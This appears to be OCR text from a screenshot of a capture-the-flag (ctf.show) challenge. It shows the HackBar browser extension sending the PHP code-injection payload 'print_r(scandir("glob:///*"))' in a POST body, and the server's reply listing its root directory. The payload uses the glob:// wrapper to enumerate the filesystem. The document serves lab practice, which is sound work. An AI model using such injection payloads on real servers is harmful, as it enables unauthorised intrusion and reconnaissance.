 https://2c5447d0-ea47-4dee-8b5b-86ed1c84993a.challenge.ctf.show
搜索
Array ( [0] => bin [1] => dev [2] => etc [3] => home [4] => lib [5] => media [6] => mnt [7] => proc [8] => root [9] => run [10] => sbin [11] => srv [12] => sys [13] => tmp [14] => usr [15] => var ) post code to run!
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://2c5447d0-ea47-4dee-8b5b-86ed1c84993a.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code=print_r(scandir("glob:///*"));
Name Value
sec-ch-ua "Microsoft Edge";v="131", "Chromium";v
Name Value
sec-ch-ua-mobile ?0